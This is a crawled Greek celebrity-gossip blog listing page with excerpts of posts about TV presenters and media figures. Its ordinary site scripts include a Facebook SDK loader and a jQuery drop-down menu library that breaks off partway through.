							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%86%cf%8e%cf%82-%cf%83%ce%b5-%cf%80%ce%ac%cf%81%cf%84%ce%b9-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%af%ce%b1-%cf%87%ce%b8%ce%ad%cf%82-%cf%83%cf%84%ce%b7-%ce%b2%ce%bf/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-285056" class="hentry post publish post-4 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag-3367 post_tag-- post_tag-1368">
				
					<div class="date-header2">16  Ιούν  2016  12:30</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b4%cf%8e-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%af%ce%b4%ce%b5%cf%82-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b5%cf%82-%ce%bc%ce%b5/" title="Μόνο εδώ. Ελληνίδες παρουσιάστριες με το ίδιο μαγιό">
							Μόνο εδώ. Ελληνίδες παρουσιάστριες με το ίδιο μαγιό</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b1%ce%bd%cf%84%cf%89%ce%bd%ce%af%ce%b1-%ce%ba%ce%b1%ce%bb%ce%b9%ce%bc%ce%bf%cf%8d%ce%ba%ce%bf%cf%85/" rel="tag">Αντωνία Καλιμούκου</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bc%ce%b1%ce%b3%ce%b9%cf%8c/" rel="tag">Μαγιό</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%ce%b9%ce%ba%ce%bf%ce%bb%ce%ad%cf%84%cf%84%ce%b1-%cf%81%ce%ac%ce%bb%ce%bb%ce%b7/" rel="tag">Νικολέττα Ράλλη</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b5%cf%82/" rel="tag">Παρουσιάστριες</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b4%cf%8e-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%af%ce%b4%ce%b5%cf%82-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b5%cf%82-%ce%bc%ce%b5/" title="Μόνο εδώ. Ελληνίδες παρουσιάστριες με το ίδιο μαγιό"> 
									<img width="300" height="219" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/06/b5682547-0b78-4b61-8574-ed583366e43d-300x219.jpg" class="attachment-medium size-medium colorbox-285056  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/06/b5682547-0b78-4b61-8574-ed583366e43d-300x219.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/06/b5682547-0b78-4b61-8574-ed583366e43d.jpg 445w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Από πίσω δεν έχουν και μεγάλη διαφορά. Το χρώμα στα μαλλιά αλλάζει. Εσείς καταλαβαίνετε τις  δυο παρουσιάστριες που έχουν το ίδιο γούστο;  Ευτυχώς δηλαδή που δεν επέλεξαν και την ίδια παραλία.

Η Αντωνία Καλλιμούκου και η Νικολέττα Ράλλη επέλεξαν το&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b4%cf%8e-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%af%ce%b4%ce%b5%cf%82-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b5%cf%82-%ce%bc%ce%b5/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-206764" class="hentry post publish post-5 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-586 post_tag-1368 post_tag-3856">
				
					<div class="date-header2">10  Οκτ  2013  14:36</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/sta-adyta-ths-ellhnikhs-thleorashjs-oi-vizites-oi-paragontes-kai-oi-tsampa-magkes/" title="Στα άδυτα της Ελληνικής τηλεόρασης. Οι βίζιτες οι παράγοντες και οι τσάμπα μάγκες">
							Στα άδυτα της Ελληνικής τηλεόρασης. Οι βίζιτες οι παράγοντες και οι τσάμπα μάγκες</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b2%ce%af%ce%b6%ce%b9%cf%84%ce%b5%cf%82/" rel="tag">Βίζιτες</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b5%cf%82/" rel="tag">Παρουσιάστριες</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%84%ce%b7%ce%bb%ce%b5%cf%8c%cf%81%ce%b1%cf%83%ce%b7/" rel="tag">Τηλεόραση</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/sta-adyta-ths-ellhnikhs-thleorashjs-oi-vizites-oi-paragontes-kai-oi-tsampa-magkes/" title="Στα άδυτα της Ελληνικής τηλεόρασης. Οι βίζιτες οι παράγοντες και οι τσάμπα μάγκες"> 
									<img width="300" height="199" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2013/10/Gogole-TV-featured-300x199.jpg" class="attachment-medium size-medium colorbox-206764  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2013/10/Gogole-TV-featured-300x199.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2013/10/Gogole-TV-featured-1024x682.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Τους βλέπουμε στην τηλεόραση.. Πρωινά, μεσημεριανά, ψυχαγωγικά, ενημερωτικά..
Τους έχουμε συνηθίσει και τους βάζουμε καθημερινά στο σπίτι μας, τη στιγμή που πιάνουμε το τηλεκοντρόλ και ανοίγουμε τσάμπα μάνα πλάσμα TV που έχουμε σε περίοπτη θέση στο σαλόνι.
Μερικοί από εμάς,&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/sta-adyta-ths-ellhnikhs-thleorashjs-oi-vizites-oi-paragontes-kai-oi-tsampa-magkes/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-205172" class="hentry post publish post-6 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-3779 post_tag-1368">
				
					<div class="date-header2">13  Σεπ  2013  09:10</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/paraskhnio-o-alkoolikos-ligoyrhs-dikhgoros-kai-h-xeftila-toy-sta-social-media/" title="Παρασκήνιο: Ο αλκοολικός-λιγούρης δικηγόρος και η ξεφτίλα του στα social media.">
							Παρασκήνιο: Ο αλκοολικός-λιγούρης δικηγόρος και η ξεφτίλα του στα social media.</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b4%ce%b9%ce%ba%ce%b7%ce%b3%cf%8c%cf%81%ce%bf%cf%82/" rel="tag">Δικηγόρος</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b5%cf%82/" rel="tag">Παρουσιάστριες</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/paraskhnio-o-alkoolikos-ligoyrhs-dikhgoros-kai-h-xeftila-toy-sta-social-media/" title="Παρασκήνιο: Ο αλκοολικός-λιγούρης δικηγόρος και η ξεφτίλα του στα social media."> 
									<img width="300" height="141" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2013/09/legal-startup-300x141.jpg" class="attachment-medium size-medium colorbox-205172  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2013/09/legal-startup-300x141.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2013/09/legal-startup.jpg 558w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Εδώ και λίγους μήνες μια νέα περίπτωση «δικηγόρου» μας έχει κάνει εντύπωση μιας και οι πληροφορίες που έχουμε είναι αρκετές και ο συγκεκριμένος έχει θέματα ψυχολογικά να λύσει.

Πρόκειται για τυπάκο που στο παρελθόν έχει ασκήσει το επάγγελμα του pr&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/paraskhnio-o-alkoolikos-ligoyrhs-dikhgoros-kai-h-xeftila-toy-sta-social-media/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-199403" class="hentry post publish post-7 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-zumba post_tag-154 post_tag-1368">
				
					<div class="date-header2">11  Ιούν  2013  18:05</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/tha-gionei-panikos-montela-kai-paroysiastriews-sto-prwto-megalo-zumpa-parti/" title="Θα γίνει πανικός: Μοντέλα και παρουσιάστριες στο πρώτο μεγάλο Zumba πάρτι">
							Θα γίνει πανικός: Μοντέλα και παρουσιάστριες στο πρώτο μεγάλο Zumba πάρτι</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/zumba/" rel="tag">Zumba</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%b1/" rel="tag">Μοντέλα</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b5%cf%82/" rel="tag">Παρουσιάστριες</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/tha-gionei-panikos-montela-kai-paroysiastriews-sto-prwto-megalo-zumpa-parti/" title="Θα γίνει πανικός: Μοντέλα και παρουσιάστριες στο πρώτο μεγάλο Zumba πάρτι"> 
									<img width="300" height="198" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2013/06/1353267863_457381166_1-Zdjecia-Zumba-Sexy-Dance-Latino-Solo-i-wile-innych-w-Studiu-Tanca-Iskra-Rybnik-300x198.jpg" class="attachment-medium size-medium colorbox-199403  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2013/06/1353267863_457381166_1-Zdjecia-Zumba-Sexy-Dance-Latino-Solo-i-wile-innych-w-Studiu-Tanca-Iskra-Rybnik-300x198.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2013/06/1353267863_457381166_1-Zdjecia-Zumba-Sexy-Dance-Latino-Solo-i-wile-innych-w-Studiu-Tanca-Iskra-Rybnik.jpg 320w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Εμείς είμαστε οι πρώτοι που κράζουμε για αναλγησία τις δημόσιες υπηρεσίες. Όταν όμως γίνεται κάτι καλό, μια πρωτοβουλία, μια εκδήλωση που δίνει τη δυνατότητα μαζικά στον κόσμο να διασκεδάσει… τότε είμαστε δίπλα και το αναδεικνύουμε.
Εδώ και μερικά χρόνια έχει&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/tha-gionei-panikos-montela-kai-paroysiastriews-sto-prwto-megalo-zumpa-parti/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-182600" class="hentry post publish post-8 even alt author-nassos category-eidiseis post_tag-1368">
				
					<div class="date-header2">08  Οκτ  2012  13:00</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/eidiseis/dyo-ellhnides-paroysiastries-sta-oria-ths-anorexias-exaitias-ths-kakhs-xortofagias/" title="Δυό Ελληνίδες παρουσιάστριες στα όρια της ανορεξίας εξαιτίας της «κακής» χορτοφαγίας!!!">
							Δυό Ελληνίδες παρουσιάστριες στα όρια της ανορεξίας εξαιτίας της «κακής» χορτοφαγίας!!!</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b5%cf%82/" rel="tag">Παρουσιάστριες</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/eidiseis/dyo-ellhnides-paroysiastries-sta-oria-ths-anorexias-exaitias-ths-kakhs-xortofagias/" title="Δυό Ελληνίδες παρουσιάστριες στα όρια της ανορεξίας εξαιτίας της «κακής» χορτοφαγίας!!!"> 
									<img width="300" height="203" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2012/10/222-300x203.jpg" class="attachment-medium size-medium colorbox-182600  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2012/10/222-300x203.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2012/10/222.jpg 780w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Όσο ο καιρός περνάει και οι εποχές αλλάζουν ακούμε και μαθαίνουμε όλο και περισσότερα πράγματα σχετικά με την χορτοφαγία. Πάρα πολλοί διάσημοι του εξωτερικού αποφάσισαν να αλλάξουν τον τρόπο διατροφής τους και να ακολουθήσουν την χορτοφαγία. Με το πέρασμα των&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/eidiseis/dyo-ellhnides-paroysiastries-sta-oria-ths-anorexias-exaitias-ths-kakhs-xortofagias/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-172479" class="hentry post publish post-9 odd author-nassos category-eidiseis post_tag-1368">
				
					<div class="date-header2">27  Μαΐ  2012  14:40</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/eidiseis/oi-aprousastries-kai-to-deal-me-antallagma-se-spiti-epixeirhmatia-sthn-ekalh/" title="Οι παρουσιάστριες και το deal με αντάλλαγμα σε σπίτι επιχειρηματία στην Εκάλη!!!">
							Οι παρουσιάστριες και το deal με αντάλλαγμα σε σπίτι επιχειρηματία στην Εκάλη!!!</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b5%cf%82/" rel="tag">Παρουσιάστριες</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/eidiseis/oi-aprousastries-kai-to-deal-me-antallagma-se-spiti-epixeirhmatia-sthn-ekalh/" title="Οι παρουσιάστριες και το deal με αντάλλαγμα σε σπίτι επιχειρηματία στην Εκάλη!!!"> 
									<img width="225" height="300" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2012/05/633429714-225x300.jpg" class="attachment-medium size-medium colorbox-172479  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2012/05/633429714-225x300.jpg 225w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2012/05/633429714.jpg 480w" sizes="(max-width: 225px) 100vw, 225px" />								</a>                
							</div>
							
							Είναι πολύ γνωστός κομμωτής και straight&#8230; Εντάξει ίσως του αρέσει να πηγαίνει καμιά φορά και με το ίδιο φύλο αλλά δεν τον θεωρείς&#8230; Τελειωμένη! Άλλωστε είναι και παντρεμένος. Τον κύριο αυτόν τον εμπιστεύονται πολλές επώνυμες του καλλιτεχνικού χώρου και τον&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/eidiseis/oi-aprousastries-kai-to-deal-me-antallagma-se-spiti-epixeirhmatia-sthn-ekalh/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-169250" class="hentry post publish post-10 even alt author-nassos category-eidiseis post_tag-1368">
				
					<div class="date-header2">18  Απρ  2012  13:15</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/eidiseis/einai-ellhnides-einai-kormares-kai-dethikan-gia-parti-mas-tis-anagnwrizete/" title="Είναι Ελληνίδες&#8230;είναι κορμάρες και δέθηκαν για πάρτι μας&#8230;Τις αναγνωρίζετε; (1)">
							Είναι Ελληνίδες&#8230;είναι κορμάρες και δέθηκαν για πάρτι μας&#8230;Τις αναγνωρίζετε; (1)</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b5%cf%82/" rel="tag">Παρουσιάστριες</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/eidiseis/einai-ellhnides-einai-kormares-kai-dethikan-gia-parti-mas-tis-anagnwrizete/" title="Είναι Ελληνίδες&#8230;είναι κορμάρες και δέθηκαν για πάρτι μας&#8230;Τις αναγνωρίζετε; (1)"> 
									<img width="300" height="195" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2012/04/gymnastries2-300x195.jpg" class="attachment-medium size-medium colorbox-169250  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2012/04/gymnastries2-300x195.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2012/04/gymnastries2.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Είναι δυο γυναίκες που για μεγάλο διάστημα στοίχειωναν τα όνειρα των απανταχού αρσενικών στη χώρα. Αποφάσισαν να δεθούν και να ποζάρουν. Να μας παρασύρουν με τα εκπληκτικά κορμιά τους. Και το έκαναν όχι για τις ανάγκες αντρικού περιοδικού αλλά για&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/eidiseis/einai-ellhnides-einai-kormares-kai-dethikan-gia-parti-mas-tis-anagnwrizete/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
						
	
	
	</div><!-- .content .hfeed -->

	<div id="primary" class="sidebar-aside">
		
				
		
				
				
		<div style="position: relative; margin-top: 20px">
			<div class="weeklysticker"></div>
			<div class="weekly-top-news">
				<div class="weeklymenu"></div>
				<ul id="weekly-news" class="weekly-top">
								<li class="item-weekly odd">
					<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%af%cf%83%cf%83%cf%85-%cf%86%cf%84%ce%ac%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%cf%8d%ce%b8%ce%b9-%ce%b3%ce%b5%ce%bb%ce%ac%ce%bd%ce%b5-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9/" title="Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου" class="weekly-image" >
						<div class="weekly-thumb"><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/05/unnamed-36-150x150.png" class="weekly-thumb colorbox-340790  wp-post-image" alt="" /></div>
					</a>
					<div class="weekly-cloud">
						<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%af%cf%83%cf%83%cf%85-%cf%86%cf%84%ce%ac%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%cf%8d%ce%b8%ce%b9-%ce%b3%ce%b5%ce%bb%ce%ac%ce%bd%ce%b5-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9/" title="Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου" class="weekly-title">
						Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου						</a>
					</div>
				</li>
								
				
				</ul>
			</div>
		</div>
		
				

		

		
		
		
				<div id="hybrid-search-4" class="widget search widget-search"><div class="widget-wrap widget-inside"><h3 class="widget-title">Αναζήτηση</h3><div id="search-1" class="search">
	<form method="get" class="search-form" id="search-form-1" action="https://blogs.gossip-tv.gr/nassos/">
		<input class="search-text" type="text" name="s" id="search-text-1" value="Αναζήτηση..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
			</form>
</div>
</div></div>		
		<a class="blackwidow-banner" href="http://www.blackwidowblog.com" target="_blank" title=""></a>

	</div>

				</div>
			</div>


		<div class="clear"></div>


	</div>

	<div class="clear"></div>

	</div>
</div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395729733872114";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- End-SubFooter -->
<script type="text/javascript">
jQuery(".sitemapopen").click(function () {
	jQuery("#topfooter").animate({
		height: 100
	  }, 1000, function() {
	  });
	jQuery(".sitemapopen").toggle();
	jQuery(".sitemapclose").toggle();
});

jQuery(".sitemapclose").click(function () {
	jQuery("#topfooter").animate({
		height: 1
	  }, 1500, function() {
	  });

	jQuery(".sitemapclose").toggle();
	jQuery(".sitemapopen").toggle();
});
</script>


<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>


	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920
body_size: 4645
content:
;(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path)}},o.delay)},getMenu=function($menu){var menu=$menu.parents(['ul.',c.menuClass,':first'].join(''))[0];sf.op=sf.o[menu.serial];return menu},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(' ')).filter('li:has(ul)').removeClass(o.pathClass)});sf.o[s]=sf.op=o;$('li:has(ul)',this)[($.fn.hoverIntent&&!o.disableHI)?'hoverIntent':'hover'](over,out).each(function(){if(o.autoArrows)addArrow($('>a:first-child',this))}).not('.'+c.bcClass).hideSuperfishUl();var $a=$('a',this);$a.each(function(i){var $li=$a.eq(i).parents('li');$a.eq(i).focus(function(){over.call($li)}).blur(function(){out.call($li)})});o.onInit.call(this)}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7))menuClasses.push(c.shadowClass);$(this).addClass(menuClasses.join(' '))})};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined)this.toggleClass(sf.c.shadowClass+'-off')};sf.c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',arrowClass:'sf-sub-indicator',shadowClass:'sf-shadow'};sf.defaults={hoverClass:'sfHover',pathClass:'overideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},speed:'normal',autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:'';o.retainPath=false;var $ul=$(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass).find('>ul').hide().css('visibility','hidden');o.onHide.call($ul);return this},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+'-off',$ul=this.addClass(o.hoverClass).find('>ul:hidden').css('visibility','visible');sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.supersubs=function(options){var opts=$.extend({},$.fn.supersubs.defaults,options);return this.each(function(){var $$=$(this);var o=$.meta?$.extend({},opts,$$.data()):opts;var fontsize=$('<li id="menu-fontsize">&#8212;</li>').css({'padding':0,'position':'absolute','top':'-999em','width':'auto'}).appendTo($$).width();$('#menu-fontsize').remove();$ULs=$$.find('ul');$ULs.each(function(i){var $ul=$ULs.eq(i);var $LIs=$ul.children();var $As=$LIs.children('a');var liFloat=$LIs.css('white-space','nowrap').css('float');var emWidth=$ul.add($LIs).add($As).css({'float':'none','width':'auto'}).end().end()[0].clientWidth/fontsize;emWidth+=o.extraWidth;if(emWidth>o.maxWidth){emWidth=o.maxWidth}else if(emWidth<o.minWidth){emWidth=o.minWidth}emWidth+='em';$ul.css('width',emWidth);$LIs.css({'float':liFloat,'width':'100%','white-space':'normal'}).each(function(){var $childUl=$('>ul',this);var 